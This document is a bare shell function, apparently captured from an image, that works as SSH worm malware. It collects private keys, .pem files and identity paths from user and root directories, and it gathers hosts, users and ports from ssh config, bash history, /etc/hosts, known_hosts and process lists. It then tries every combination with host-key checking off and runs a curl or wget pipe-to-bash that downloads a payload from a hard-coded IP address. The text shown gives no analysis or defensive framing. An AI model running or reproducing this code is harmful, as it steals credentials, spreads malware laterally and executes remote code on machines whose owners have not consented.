 localgo() {
echo "localgo start"
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1}')
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -vw ".ssh"
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print
$4}' | uniq)
sshports=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}' | awk '
{print $1}' | sed 's/[^0-9]*//g' | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | sed -e "\$a22")
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | grep -vw "." | grep -vw "ssh" | sed '/\./d')
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://45.144.3.216:10000/rnv2ymcl||wget -q -O - http://45.144.3.216:10000/rnv2ymcl)|bash -sh"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "(curl -s http://45.144.3.216:10000/rnv2ymcl||wget -q -O - http://45.144.3.216:10000/rnv2ymcl)|bash -sh"
done
done
done
done